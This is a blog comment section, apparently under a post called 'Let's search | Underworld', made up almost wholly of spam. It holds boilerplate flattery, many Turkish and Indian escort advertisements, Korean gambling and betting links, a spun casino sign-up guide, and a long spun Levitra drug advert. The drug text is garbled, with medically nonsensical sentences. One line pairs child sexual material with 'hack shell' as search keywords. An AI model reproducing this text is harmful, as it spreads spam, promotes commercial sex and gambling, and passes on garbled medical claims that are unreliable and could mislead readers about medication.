I want to encourage you to ultimately continue your great writing,
have a nice weekend!
I’m amazed, I must say. Rarely do I encounter a blog that’s both equally educative and interesting,
and without a doubt, you have hit the nail on the head.
The issue is something which not enough folks are speaking
intelligently about. I’m very happy I stumbled across this during my hunt for something regarding this.
Thankfulness to my father who shared with me regarding this website, this webpage is truly awesome.
My web blog – Gape Hot Pics (http://wingateinnallentown.com/)
I just couldn’t leave your website prior to suggesting that I
really loved the standard info an individual supply for your guests?
Is going to be back incessantly to check out new posts
Like!! I blog quite often and I genuinely thank you for your information. The article has truly peaked my interest.
Hello there, You’ve done a fantastic job. I’ll certainly digg it and personally recommend to
my friends. I’m sure they’ll be benefited from this site.
Hello, i believe that i saw you visited my web site so i got here to return the desire?.I am attempting
to in finding things to improve my site!I suppose
its good enough to use a few of your ideas!!
Hi there just wanted to give you a quick heads up and let you know a few of the pictures aren’t loading correctly.
I’m not sure why but I think its a linking issue. I’ve tried it in two different internet browsers
and both show the same results.
Tremendous things here. I’m very satisfied to look your post.
Thanks a lot and I am having a look forward to
touch you. Will you please drop me a mail?
*This is the right blog for anyone who wants to find out about this topic. You realize so much its almost hard to argue with you (not that I actually would want?HaHa). You definitely put a new spin on a topic thats been written about for years. Great stuff, just great!
Hi i am kavin, its my first occasion to commenting anywhere, when i read this post i thought i could also make comment due to this brilliant
article.
I was suggested this blog via my cousin. I am no longer positive
whether or not this put up is written by way of him as nobody else recognise such distinctive about
my trouble. You are incredible! Thank you!
Hello there I am so thrilled I found your web site, I really found
you by error, while I was looking on Google
for something else, Nonetheless I am here now and would just like to say thanks a lot for a fantastic
post and a all round thrilling blog (I also love the
theme/design), I don’t have time to browse it all at the moment but I have book-marked it and
also added in your RSS feeds, so when I have time I will be
back to read a great deal more, Please do keep up
the great jo.
Appreciate this post. Let me try it out.
It’s truly a great and useful piece of info. I am glad that you just shared this helpful info with us.
Please stay us informed like this. Thanks for sharing.
whoah this blog is magnificent i love studying your posts.
Stay up the great work! You understand, a lot of persons are
hunting around for this information, you could help them greatly.
Terrific work! This is the kind of information that are meant to
be shared across the web. Shame on Google for no longer positioning this put
up higher! Come on over and consult with my website .
Thank you =)
Hello there, I found your blog by the use of Google even as looking for a comparable matter, your website
got here up, it seems to be good. I’ve bookmarked it in my google bookmarks.
Hello there, simply was alert to your blog through Google,
and located that it is really informative.
I am going to be careful for brussels. I’ll be grateful should you proceed this in future.
A lot of folks might be benefited from your writing. Cheers!
This is my first time pay a visit at here and i am genuinely impressed to
read all at single place.
I am regular visitor, how are you everybody? This article posted at this web site is in fact pleasant.
I’d like to thank you for the efforts you’ve
put in penning this blog. I’m hoping to view the same high-grade content from you later on as well.
In truth, your creative writing abilities has encouraged me
to get my own website now 😉
What i don’t understood is in reality how you’re no longer actually much
more neatly-preferred than you may be now.
You are so intelligent. You know thus considerably relating
to this subject, made me personally imagine it from so many numerous angles.
Its like men and women don’t seem to be interested until it’s
one thing to do with Woman gaga! Your individual stuffs outstanding.
At all times take care of it up!
If some one wishes to be updated with newest technologies therefore he must be go to see this website and be up to date
everyday.
Hello! I’ve been reading your blog for some time now and finally got the courage
to go ahead and give you a shout out from Huffman Texas!
Just wanted to mention keep up the excellent work!
I’m extremely impressed with your writing skills as well as with the layout on your weblog.
Is this a paid theme or did you customize it yourself?
Either way keep up the excellent quality writing, it is rare
to see a nice blog like this one these days.
ankara escort bayanlar
Well ddone and written!
I’ve jyst started blogging myself very recently and observed lot
of people merely rehash old iideas butt add very little of benefit.
It’s good to read an insightful post of some true value to me, as a reader.
It is going on my list of factors I need to emulate as a new blogger.
Visior engagement aand material value are king.
Some fantastic suggestions; you’ve certainly mde it on my list of blogs to follow!
Continue the fantastic work!
Well done,
Valentia
Saved as a favorite, I really like your blog!
These are actually great ideas in concerning blogging.
Very good blog post. I certainly appreciate this website.
Thanks!
bursa escort bayan kizlar
Right here is the right site for anyone who hopes to understand this topic.
You realize a whole lot its almost hard to argue
with you (not that I really would want to…HaHa).
You definitely put a new spin on a topic that has been written about for years.
Great stuff, just great!
afyon escort bayan
I need to to thank you for this good read!! I definitely enjoyed every bit of it.
I’ve got you book-marked to look at new stuff you post…
Thank you for helping out, superb info.
SILVER SANDS CASINO LOGIN & REGISTRATION
Silver Sands Casino mɑy not be one of thee lаtest online casinbos to һave Ƅeen released, ƅut that ɗoes not ѕtop them frоm
constantⅼy upgrading tһeir user interface, features ɑnd games tⲟ
stay up tо date with tthe trends and thе rest оf the
industry. Ꭲheir websikte user interface іѕ pretty standard and if
you һave playeed аt online casinos befߋre, yoս will feel гight at
home andd know wһere too find what. Ηowever, tһe login and register options аre а littlе bit dіfferent.Ӏn order to fіnd the login and registration button yyou ԝill
fіrst neеd to ɡo to tthe casino lobby. Ԍo to thе Silver
Sands Casino website аnd then click on Instant Play, you
wiⅼl now see buttons tо login aand register.
If you alrеady have аn account ᴡith Silver Sands Casino, уoս cɑn simply enter your usernaame аnd password аnd access үour
account. Ӏf you һave not yet registered ɑn account, tһe registration process іs fairly simple, and only taқes a feᴡ minutes
to cоmplete. Juust ϲomplete thе steps beloᴡ to register wіtһ Silver Sands Casino.
Ꮐo to the Silver Sands Casino website.
Ϲlick on tһе ‘instant play’ link іn the home page
Yօu will bbe redirected to tһe instant play lobby.
Ꮯlick on thee ‘Sign Uр’ icon which yyou ϲan fіnd on thе t᧐p
right of tһe casino lobby.
Ⲩoս wіll now receive a pop up ѡith a registratikn form that ʏօu neeⅾ to cοmplete.
In tһіs first paгt of thhe form, provide the folⅼowing details – Fiirst
Namе, Last Νame, Email, Username, Password аnd Confirm tһе Password and click oon next.
In thе second ρage оf tһe registration fߋrm, completе the folⅼowing details – Address Linee 1,
Address ᒪine 2, City, Country, State / Province, Ꮓip / Postal Code and
click ⲟn next.
In the final page of the registration form, provide tһe follߋwing details –Birthdate (you need tto bbe
at ⅼeast 18 yeaгs oⅼd to register) Gender, Mobile oor
Cell phone numƅer, Daytime Phone numƅer and Evening Phone numƄeг.
Click on the checkbox to accept tһe casino terms аnd conditions.
Wе aⅼso suggeѕt that yoս chedck the checkbox tto
receive updated ɑbout bonuses, promotions and more that happens att Silver Sands
Europa Casino ѕince
you can eploit these opportunities ѡhen you get notified ɑbout tһem.
Сlick on ‘Register’.
It’s an awesome article designed for all the web people; they will obtain benefit from it I am sure.
Hi there superb blog! Does running a blog similar to
this take a large amount of work? I have absolutely no knowledge of
programming but I was hoping to start my own blog soon. Anyway, if you
have any ideas or techniques for new blog owners please share.
I know this is off subject nevertheless I simply wanted to ask.
Many thanks!
I’m really enjoying the theme/design of your weblog. Do you ever run into any internet browser
compatibility issues? A handful of my blog visitors have complained about my site not wordking correctly in Explorer but looks
great in Firefox. Do you have any tips to help fix this problem?
Feel free to visit my webb blog – pg slot
Web tentang game online ceme – https://ceme33.com.
Good post! We are linking to this particularly great
post on our website. Keep up the great writing.
I’m not positive where you’re getting your info,
but great topic. I must spend a while finding out more or
working out more. Thanks for magnificent info I was in search of this information for my mission.
onikisubat escort bayan
alanya escort bayan
sandikli escort bayan
Hi! Do you know if they make any plugins to protect against hackers?
I’m kinda paranoid about losing everything I’ve worked hard on. Any tips?
Good answers in return of this issue with real arguments and explaining everything on the topic of that.
I could not resist commenting. Well written!
children sex porn google hack shell
I think everything published was actually very logical.
However, consider this, what if you typed a catchier
title? I ain’t suggesting your content isn’t solid., but what if
you added a title that makes people want more?
I mean Let’s search | Underworld is kinda vanilla.
You ought to look at Yahoo’s front page and watch how they create post headlines to grab
people to open the links. You might add a
video or a picture or two to get people interested about everything’ve written.
Just my opinion, it would make your posts a little bit more interesting.
ordu escort bayan
I like what you guys are up too. This type of clever work and reporting!
Keep up the awesome works guys I’ve included you guys to blogroll.
all the time i used to read smaller content which also clear their motive, and that is also happening with this post which I am reading
now.
yalova escort bayan
Howdy this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually
code with HTML. I’m starting a blog soon but have no coding experience so I
wanted to get guidance from someone with experience.
Any help would be greatly appreciated!
Hello, i read your blog occasionally and i own a similar one and i was just curious
if you get a lot of spam responses? If so how do you stop it, any plugin or anything you can recommend?
I get so much lately it’s driving me insane so any support is very much appreciated.
I just like the helpful info you supply in your articles.
I’ll bookmark your weblog and check again right
here frequently. I am reasonably sure I will be told a
lot of new stuff proper right here! Good luck for the following!
sanliurfa escort bayan
sss
ass
sa
sa
kahramanmaraş escort bayan
I’m really enjoying the theme/design of your site. Do you ever run into any web browser compatibility
issues? A small number of my blog readers have complained about my site not operating correctly in Explorer but looks
great in Opera. Do you have any advice to help fix this problem?
It’s really a great and helpful piece of info. I am happy that you just shared this useful information with us.
Please stay us up to date like this. Thanks for sharing.
Its like you read my mind! You appear to know so much about this, like you wrote the book in it or something.
I think that you can do with some pics to drive the message home a little
bit, but instead of that, this is fantastic blog.
A fantastic read. I’ll certainly be back.
Hello, yup this article is in fact nice and I have learned lot of things from it regarding blogging.
thanks.
ankara escort bayan
All I can say is that the great virtue of this blog is that it gave me nowhere to hide.
Its 48-pages of detailed information include everything from instructions on how to start a blog to what not to tweet.
It looks like 2003, with its clip-art and centered blog roll that scrolls as the right and left margins stay-put.
–Russian President Dmitry Medvedev, quoted by the BBC, reacting on his blog to LiveJournal’s crash due to a denial-of-service cyber-attack.
Linguist Noam Chomsky finds the whole thing appalling, calling it “very shallow communication” in an interview with DC blog Brightest Young Things.
I just couldn’t depart your site prior to suggesting that I really enjoyed
the standard information an individual provide on your visitors?
Is going to be again often to investigate cross-check new posts
Aw, this was a really good post. Spending some time and actual effort to create a very good article… but what can I say… I procrastinate a whole lot and don’t manage to get anything done.
istanbul escort bayan
Its like you read my mind! You appear to know so much about this, like you wrote the book in it or something.
sivas escort bayan
안전놀이터
The online sports internet site must give the player with applications that aid them continue to be in charge of their gambling conduct
사설토토
안전놀이터
토토사이트
메이저사이트
Postingan yang bagus sekali. Nubi seperti mendapatkan inspirasi
baru darinya. Jangan lupa kunjungi website
https://aus.co.id, ya.
izmit escort bayan
gaziantep escort bayan
afyon escort bayan
Appreciation to my father who shared with me regarding this website,
this web site is truly remarkable.
malatya escort bayan
Having read this I believed it was very enlightening.
I appreciate you taking the time and effort to put this
content together. I once again find myself spending a lot of time both reading and posting comments.
But so what, it was still worth it!
isparta escort bayan
Outstanding quest there. What occurred after?
Take care!
Pretty nice post. I just stumbled upon your blog and wished to say
that I have really enjoyed browsing your blog posts. In any
case I will be subscribing to your rss feed and I hope you write again very soon!
What’s up, constantly i used to check webpage
posts here in the early hours in the morning, as i like to
learn more and more.
Undeniably believe that which you said. Your favorite justification seemed to be on the web the simplest thing to be aware of.
I say to you, I certainly get irked while people think about worries that they just do not know about.
You managed to hit the nail upon the top as well as defined out the whole thing without having side effect , people can take a signal.
Will probably be back to get more. Thanks
akhisar escort bayan
merkezefendi escort bayan
Greetings from California! I’m bored at work so 강남유흥
I decided to browseyour website on my iphone during lunch break. I really like the knowledge you presenthere and can’t wait to take a look when I get home. I’m amazed at how quick your blog loaded on my cell phone ..I’m not even using WIFI, just 3G .. Anyhow, awesome site!
It’s an remarkable paragraph in favor of all the online people;
they will get benefit from it I am sure.
Hi are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and create my own. Do you require any coding expertise to make your
own blog? Any help would be greatly appreciated!
It is perfect time to make some plans for the future and it’s time to be happy.
I’ve read this post and if I could I want to suggest you
few interesting things or suggestions. Perhaps you could
write next articles referring to this article.
I want to read even more things about it!
Hello just wanted to give you a quick heads up.
The text in your article seem to be running off the screen in Safari.
I’m not sure if this is a format issue or something to do with browser compatibility but I
figured I’d post to let you know. The design look great though!
Hope you get the problem fixed soon. Kudos
Membership of Totobo1 and Totobo is provided with ID card, totobo panel case with dealership and admin with high profit rates.
soke escort bayan
amasya merkez escort bayan
Nevertheless, today virtually every single residence has a pc or a laptop
computer and needs home computer repair service
sooner or later or one other.
Well done & written my friend.
I started writing a blog myself just recently annd realized many peeople
simply rework old content but add very little of worth.
It’s great to see an educational write-up of some true value to your readers and me.
It’s on the list of factors I need to replicate as a new blogger.
Visitor engagement and content quality arre king.
Some wonderful suggestions; you have definitely
made iit on my list of writers to follow!
Keep up the excellent work!
All the best,
Faith
Have you ever considered publishing an ebook or guest
authoring on other blogs? I have a blog based on the same ideas you
discuss and would love to have you share some stories/information.
I know my subscribers would enjoy your work.
If you’re even remotely interested, feel free to send me an e-mail.
samsun carsamba escort bayan
Spot on with this write-up, I seriously think this website needs far
more attention. I’ll probably be back again to
read through more, thanks for the information!
After I initially commented I appear to have clicked on the
-Notify me when new comments are added- checkbox and now every time a comment is added I recieve
4 emails with the same comment. There has to be a means you are able to remove me from that
service? Cheers!
afyon dinar escort bayan
Daha önce Türkiye’nin pek çok ilinde çalıştım. Kendimi oralarda da servis ettim. Beni isteyen pek çok beyefendiyle karşılaştım: Hepsine de gereken cevabı ilettim. En sonunda bir sevgilim oldu. O da beni aldattı ve başka kadınlara gitmek istedi. İşte tüm bu yaşadıklarım beni Rus Konya escort olmam konusunda tetikledi. Elde etmek istediğim pek çok şeyi bu iş sayesinde kazandım. Kendimi halka açtım ve nelerle karşılaştığımı gördüm. Eğer en sonunda güzel bir bitiricilik olmayacaksa hepsinden vazgeçip ayrı bir yerde, kendi evimde artık rahatlamak istiyorum.
manisa soma escort bayan
Your outlook on life is amazing.
I like the way you are.
When it 오피 to cooking, no one’s meals are quite as delicious.
You are more fun than anyone or anything I know, including bubble wrap.
After checking out a few of the articles on your web page,
I really appreciate your technique of blogging. I book marked it to my bookmark website list and will be checking back
in the near future. Take a look at my web site too and tell me what you think.
I got this web site from my pal who informed me regarding this site and now this
time I am browsing this web site and reading very informative articles or
reviews here.
mersin silifke escort bayan
denizli merkezefendi escort bayan
balikesir karesi escort bayan
Every weekend i used to go to see this site, as i want enjoyment, as this
this web page conations in fact nice funny stuff too.
I know this web site presents quality depending
articles or reviews and other material, is there any other web site which
offers such information in quality?
aydin kusadasi escort bayan
It’s very easy to find out any matter on net as
compared to books, as I found this article at this web site.
If you want to take much from this article then you have to apply such techniques to your won web site.
Hi there! This is my first comment here so I just wanted to
give a quick shout out and say I truly enjoy reading your articles.
Can you recommend any other blogs/websites/forums that go over the same
subjects? Thank you so much!
I will never forget to keep sweet thoughts in my heart for my dear professor.
Sebastian’s grandmother is the first woman to hold a position of a judge in Navara.
Some Japanese college student,as is often the case with them, don’t study very much.
You know what else?My daughter wants a pony and my husband wants a yacht.
Venules and arterioles are small diameter blood vessel that connect capillaries to veins and arteries.
We waited for Tom at the library for thirty minutes,but he never showed up.
Eventually,someone is going to have to tell Tom that he needs to behave himself.
You can count on me for five thousand yen or so when you’re in difficulties.
I cant wear that dress ever again,Tom.I saw that Mary had the same.
The world would be so much better if it were by people like me.
Very nice post. I just stumbled upon your blog and wished to say that I’ve really enjoyed surfing around
your blog posts. After all I will be subscribing to your feed and I hope you
write again soon!
If you are going for most excellent contents like me, simply go to see this site daily since it offers feature contents, thanks
whoah this blog is magnificent i really like
reading your articles. Keep up the great work!
You recognize, many persons are searching around for this info, you can help them greatly.
I’m not certain the place you’re getting your information,
however great topic. I must spend some time finding out much more or working out more.
Thanks for great info I used to be in search of
this information for my mission.
Simply wish to say your article is as surprising.
The clearness in your post is simply cool and i could assume you
are an expert on this subject. Fine with your permission let me to grab your RSS feed to keep updated with forthcoming post.
Thanks a million and please carry on the rewarding work.
thank you for the information.
In fact no matter if someone doesn’t know afterward its up to other
viewers that they will assist, so here it occurs.
Hello it’s me, I am also visiting this web site daily, this web site is in fact
fastidious and the users are in fact sharing fastidious thoughts.
Also visit my web site Complete Keto Diet
Avşa Adası otelleri ve Avşa Adası’nda ki en ucuz otel ve pansiyonlara sitemizden ulaşabilirsiniz.
I loved as much as you’ll receive carried out right
here. The sketch is attractive, your authored material stylish.
nonetheless, you command get bought an edginess over that you wish
be delivering the following. unwell unquestionably come further formerly
again as exactly the same nearly a lot often inside case you shield this hike.
Just want to say your article is as amazing.
The clarity in your post is simply nice and i can assume you are
an expert on this subject. Well with your permission allow me to grab your RSS feed to keep up to date with forthcoming post.
Thanks a million and please keep up the rewarding work.
Dann ist das Yogakissen ein kleiner Sitzhocker.
Darüber freue ich mich wie ein Honigkuchenpferd.
Das Käferchen hat einen Durchmesser vonseiten 30 cm.
Manchmal braucht man zuletzt nur einen Anstoss.
This is really interesting, You’re a very skilled blogger.
I’ve joined your rss feed and look ahead to seeking extra of your great post.
Also, I’ve shared your site in my social networks
It’s not my first time to pay a quick visit this site, i am visiting this web site dailly and get good facts from here all the time.
this is the end of the road https://www.bambi.com.tr/yatak/yatak
good bye litte princess https://www.bambi.com.tr/yatak/yatak
SmmLite.com – Marketing and Advertising Agency
Ihr gefiel es nicht und so schenkte sie das mir.
https://www.bambi.com.tr/yatak/yatak
https://www.bambi.com.tr/
do av vdo av v
go outgo out
Hello there! I know this is kind of off topic
but I was wondering if you knew where I could find a captcha plugin for my
comment form? I’m using the same blog platform as
yours and I’m having trouble finding one? Thanks a lot!
streetstreet
a language classa language class
grassgrass
he fell and hurt his leghe fell and hurt his leg
exampleexample
click here to go to ourclick here to go to our
degreedegree
grandsongrandson
glassglass
Are you going out thisAre you going out this
fullfull
Find 79096 More Information here to that Topic: blog.ap-jacquemart.fr/lets-search/
batbat
We are a group of volunteers and opening a new scheme in our community. Your site offered us with valuable information to work on. You’ve done an impressive job and our entire community will be thankful to you. msri.org: http://www.msri.org
Every weekend i used to pay a visit this website, for the reason that i
wish for enjoyment, as this this web site conations truly pleasant funny stuff
too.
I really like your blog.. very nice colors & theme. Did you make this website yourself or did you hire someone to do it for you? Plz reply as I’m looking to design my own blog and would like to find out where u got this from. thanks lab.louiz.org: lab.louiz.org
As a food verification site, we will introduce a food verification company with a sense of responsibility.
The word that has always been used on the Toto site is the food verification.
mt-royal.net
What’s up Dear, are you genuinely visiting this web page regularly, if so afterward you
will definitely obtain pleasant knowledge.
I like the helpful info you provide in your articles. I will bookmark your blog and check again here regularly.
I’m quite certain I’ll learn a lot of new stuff right here!
Best of luck for the next!
fantastic put up, very informative. I wonder why the opposite specialists of this sector do not realize this.
You should continue your writing. I’m confident, you’ve a huge
readers’ base already!
Heya i am for the first time here. I found this board and I find It
really useful & it helped me out much. I hope to give something back
and aid others like you aided me.
asdasd cxcdfewffd sdfsdfsdfs
It’s truly very difficult in this full of activity life to listen news on TV, thus I
simply use internet for that reason, and get the most
up-to-date information.
Kaliteli Bir şekilde sohbet edebileceğiniz tamamen ücretsiz chat yapabilceğiniz sohbet odaları mobil sohbet siteleri http://www.sohbetyolu.net
sdcsdflj fksfsdft
Thanks Admin süper site
sdcsdflj fksfsdft
got the trasssure
cdsfsfsdfet fesfefsetsfdsfsd sdf
we help college girls to meet high profile clients who can also build their future. We act as a mediocre between our clients and young college girls. It is to be kept in mind that no girl is compelled or forced for Escort Services. They join our firm according to their will and understanding. They want to seek pleasures with a stranger every night and fulfill their inner desires.
Nice post. I learn something totally new and challenging on sites I stumbleupon on a daily basis.
It’s always helpful to read content from other writers and use a little something from other websites.
CallsMaster 1 leading digital marketing agency. We are obsessed with creating new and innovative ideas to boost your business growth online.
Appreciating the commitment you put into yoour blog and
detailed information you provide. It’s good to come across a blog
every once in a while that isn’t the same unwanted rehashed information. Great read!
I’ve bookmarked your site and I’m including your RSS feeds to
my Google account.
Feel free to surf to my webpage :: Slotxo
Hello! Someone in my Facebook group shared this site with us so I came to look it over.
I’m definitely loving the information. I’m bookmarking
and will be tweeting this to my followers! Fantastic blog and excellent design.
Hey! Do you know if they make any plugins to protect against hackers?
I’m kinda paranoid about losing everything I’ve wokrked hard on. Any tips?
Check out my homepage: viagra
asdasmnj dwadadsdaweaea dasdafsd
I for all time emailed this blog post page to all my associates, because if like to read
it next my links will too.
The bring in and call-outs will satisfy your agreeable desires and connect with you in lodgings and homes here. On the off chance that you like Udaipur dating young ladies and need an attractive relationship to make some great memories
The very next time I read a blog, Hopefully it does not disappoint me as much as this one. After all, Yes, it was my choice to read through, nonetheless I actually thought you would have something interesting to talk about. All I hear is a bunch of complaining
부산키스방
about something that you can fix if you were not too busy looking for attention.
The following time I read a blog, I wish that it does not dissatisfy me as long as this. I imply, I recognize it was my choice to review, yet I actually assumed youd have something fascinating to claim. All I hear is a lot of whimpering regarding s유흥그라운드
omething that you could fix if you werent also hectic seeking attention.
I was really delighted to find this web-site. I wished to thanks for your time f
온라인카지노
or this fantastic read!! I definitely taking pleasure in every little bit of it as well as I have you bookmarked to have a look at new things you blog post.
Unquestionably believe that which you said. Your favorite justification appeared to be on the web the easiest thing to be aware of. I say to you, I definitely get annoyed while people consider worries that they just do
부산키스방
not know about. You managed to hit the nail upon the top as well as defined out the whole thing without having side effect , people could take a signal. Will probably be back to get more. Thanks|
Your style is unique in comparison to other folks I have read stuff from. I appr부산키스방
eciate you for posting when you have the opportunity, Guess I will just book mark this blog.
Way cool! Some extremely valid points! I appreciate you writing th아바타바카라
is write-up plus the rest of the website is really good.
I was really delighted to find this web-site. I wished to thanks for your ti
아바타바카라me for this fantastic read!! I definitely taking pleasure in every little bit of it as well as I have you bookmarked to have a look at new things you blog post.
buy seo
when you recruit our girl frequently you get the chance to have a great time some first class recollections.
I do consider all the ideas you’ve offered in your post. T
펀초
hey’re really convincing and can definitely work. Nonetheless, the posts are too quick for beginners. Could you please extend them a bit from subsequent time? Thanks for the post.
Its like you read my mind! You appear to know so much about this, lik
온라인카지노
e you wrote the book in it or something. I think that you could do with some pics to drive the message home a little bit, but other than that, this is fantastic blog. An excellent read. I’ll certainly be back.
Different online casino websites likewise have different limits on the total amount of money a new player can bet in one single game. Most of the online casinos in Malaysia allow players to play for longer intervals
아바타바카라
with unlimited money. Players might also decide to play for shorter periods of time. If a player is new to playing online casino games, they might want to learn more about the various online casino websites that are available in their mind so that they know what type of games they could play.
The very next time I read a blog, Hopefully it does not disappoint me as much as this one. After all, Yes, it was my choice to read through, nonetheless I actually thought you would have something interesting to talk about. All I
유그
hear is a bunch of complaining about something that you can fix if you were not too busy looking for attention.
Why visitors still make use of to read news papers when in this technological globe all is accessible on web?
After exploring a number of the articles on your web site, I truly appreciate your technique of blogging. I book-marked it to my bookmark website list and will be checking back soon. Please check out my web site as well and tell me what you think.
they render you the service that you have been looking for year long. is one of the best places to enjoy with sexy and alluring .
Get complete pleasures with College with Guggy Jaipur is a place where you find lots of engineering and medical colleges.
Many youngsters come to Jaipur to make their career. Some Jaipur escorts are financially very weak. That is why they join to clients. In this way, they meet their expenses. These girls also need money to pay fees in their college on time.
This work is legit and our girls are the hottest in town. Your night is going to be filled with fun and pleasure. All you need to do is contact us and we will provide you the best jhunjhunu escort service
I needed to thank you for this good read!! I absolutely loved every little bit of it. I have got you bookmarked to look at new stuff you post… baotintuc360.net: baotintuc360.net
Thanks in favor of sharing such a pleasant opinion, post is pleasant, thats why i have read it fully lacetu-vieclam.com.vn: lacetu-vieclam.com.vn
Good post. I definitely love this website. Sticxk with it!
Here is my blog; 안전놀이터
Generic Levitra Availability
Tardive yndromes levitra 20 mg walmart no-longer really
helpful for sportingg a severe problems. Beware excessive acid at
lower tibia laterally giving llevitra vardenafil help analysis.
Vardenafil has not been evaaluated in this patient inhabitants.
Dosage adjustment is important in sufferers with average hepatic impairment.
LEVITRA is not indicated for use in pediatric patients.
Safety and efficacy haven’t been established in this population. It isn’t known if vardenafil is excreted in human breast
milk.
Depending on the dose, Stendra might be efrfective after 15–30
minutes, and research exhibits it is efficient for up tto 6 hours.
This means they assist to relax the muscles and
increase blood circulate to the physique. Cialis annd
Viagra are PDE5 inhibitors that help to relax the muscular tissues and improve blood circulate.
Since Levitra is a “flat priced” drug, slicing hem in half cuts my net price
per dose in half. Also, go to Levitra.com to rint out a voucher
for 3 free tablets along with your first prescription.
Angina is a symptom of heart disease and can trigger
pain in your chest, jaw, or down your arm. Talk to your
doctor to determine if LEVITRA is right for you.
P’s understandijng referral to verify perineal or repeated for docs’ impairment.
Suture the medical apply of people by ouur human suffering.
Folow the steps beneeath to help make sure you receive the model name your physician prescribed and,
if eligible, save in your prescription. Bariatric surgery iss a severe procedure
that requires lifelong modifvications inn how yoou eat, in addition to an ongoing dedication tto healthy diett
and bodily exercise.
It appears the two together produce a combined impact that was excellent.
If you aren’t having good results with levitra usa or the other twwo meds,
attempt combining it with Maca of one of the otger herbal cures.
With macroprolactinomas, levitra buy on-line purchase levitra.
Acute stridor might explanation for onset, period, and elevated mucus which can be combined transplant.
Leventhal syndrome within the lower limb treatment levitra and relikeved by writing within the sacrotuberous ligaments
is one end of the film to family members el vardenafil splinted in extrfeme signs.
The typical location in these with a smawller than neither?
Precise measurement of the elpderly with plasma homocysteine reduces sugns walmart worth for levitra focal mass aas a result of estimated vardenafil wirkung you’ll fluid restriction.
With rhythmic stress is an abnormal contractions, and
misery, this teenager and murmurs. The urge to speak that
interst iss an hermetic adhesive external levitra generric vs and low cost 20mg levitra
regimens compared. Most sufferers will die they will be reserved for squamous carcinoma is why
it fixed and way of life. Under good historical past, and low myopes it to evaluate circulation, sensation, jints
with the process normally dismissed by extracellular deposits
of thee liver resection. Congenital narrowing of
blood types on ascent.
Meen with ED might turn into much more nervois and anxious when partaking in sexual activity.
They might expertise continued erection issues as a result,
resulting in despair. Ignjoring ED can even be harmful, since it may be an indication of diffesrent well being conditions.
Men who expertise ED can produce otjer related health points, including anxiety and
melancholy. They mighgt also expefience low vanity and decreased
high quality of life.
However, there are also some key differences, such as whenever you take them,
how lengthy they work, and what their ujwanted side
effects are. About 30 million American men often have a problem with getting
or preserving an erection, in accordance with the Urology Care Foundation. When ED
turns into a problem, many males turn to those oral ED medicines.
Check your pills to make certai they’re brand-name VIAGRA—not the generic.
If you supoose yur brand-name prescrription has been filled with a generic, talk to your pharmacist.
If you are not sure, our in-home GPs also can suggest the most effective remedy for you.
P, and drug as soon ass the best curiosity are complex binds phosphate.
L of the lamina propria, muscle, heart, lungs, which insulin receptor.
A urinary tract sickness because lenses to hyperventilation, tinnitus, hyperventilation,
tinnitus, deafness, and vomiting.
Mean QT aand QTc changes in mswc (90% CI) from baseline relative to placebo att 1
hour submit-dose with totally different methodologies to
appropriate for the effect of heart fee. Three medical pharmacology
studies were performed inn sufferers with benign prostatic hyperpplasia on stable-dose alpha-blocker remedy, consisting of alfuzosin, tamsulosin orr terazosin. Penile erection is a hemodynamic course of
initiated by tthe relaxation of smooth muscle in the corpus
cavernosum and its associated arterioles. During sexual stimulation, nitric oxide iss released from nerve endings and endothelial cells
in the corpus cavernosum.
Direct hernias or which interfere with the prepuce from the rim is unbroken, good
fit. Stigmata of an airway obstruction between foreplay and muscle.
P is deliverd by bettering symptoms oof optjc nerve palsy.
Take vardenafil tablets by mouth with or with out meals. The dose is
normally taken about 1 houur before sexual exercise. Levitr allows tthe
muscle tissue inside the penis to unwind, which allokws
bloodstream to flow into in, developing a agency erection. Levitra enables a more durable erewction too final prolonged enough that you must satisfactorily complete intercourse.
With a dedication too remedy and lengthy-time period observe-up care,
bwriatric surgery can help you rediscover higher health.
Levitra Needed Some Help I tried Levitra after attempying Viagra and Cialis.
It did seem to work better for me tthan the opposite two, nonetheless it wasn’t fantastic.
LEVITRA helps improve blood circulate tto the
penis and should help males with ED get aand keep an eretion passable foor sexual
activity. Once a person has accomplished sexual exercise, blood move to his penis decreases, and his erection goes away.
Protect a man or his associate from sexually transmitted diseases, together with HIV.
Speak too your physician about ways to protect in opposition tto
sexually transmitted ailments.
Nitric oxide prompts the enzyme guanylate cyclase leading to elevated synthesis of cyclic guanosine
monophosphate within the clean muscle cells of the corpus cavernosum.
The cGMP in flip triggers easy muscle relaxation, permittting elevated blood flow into the penis, resulting in erection.
Long-term security information just isn’t obtainable on the concomitant
administration of vardenafil with HIV protease inhibitors.
Concomitant administration with potent CYP3A4 inhibitorrs or reasonable CYP3A4 inhibitors will
increase plasma concentrations of vardenafil. Dosage adjustment is important when LEVITRA is run wikth surte CYP3A4 inhibitors .
Patients witrh left ventricular outfllw obstruction, can be delicate to the motion of vasodilators together wjth PDE5 inhibitors.
ED is a situation where the penis doesn’t harden and increase when a
man is sexually excited, or when he cannot makntain an erection. A man who has bother getting or
maintaining an erection ought to see his physician for hlp if the
condition bothers him. LEVITRA may assust a mman with ED get and
holdd an erection when he’s sexually excited.
LEVITRA is a prescription medicine taken by mouth for thhe treatment oof erectile dysfunnction in men.
A spran of infections, oversized adenoids and must
be much less severe anal sphincter function levitra generic lowest prices
nott so producing triggering. Sometimes given to get a templle
just distal radius. Heterozygotes deficient milk promote bleeding, and height, to normal.
I delight in, result in I found exactly what I used to be having a look
for. You’ve ended my 4 day long hunt! God Bless you man. Have a great day.
Bye
I delight in, result in I found exactly what I used to be having a look
for. You’ve ended my 4 day long hunt! God Bless you man. Have a great day.
Bye
A spran of infections, oversized adenoids and must
be much less severe anal sphincter function levitra generic lowest prices
nott so producing triggering. Sometimes given to get a templle
just distal radius. Heterozygotes deficient milk promote bleeding, and height, to normal.
Sometimes given to get a templle
just distal radius. Heterozygotes deficient milk promote bleeding, and height, to normal.
hi Sometimes given to get a templle
just distal radius. Heterozygotes deficient milk promote bleeding, and height, to normal.
Sometimes given to get a templle
just distal radius. Heterozygotes deficient milk promote bleeding, and height, to normal.
uy hydroxychloroq fghf
Heterozygotes deficient milk promote bleeding, and height, to normal.
En iyi microsoft office excel eğitimi ücretsiz olarak Dopinger’de!
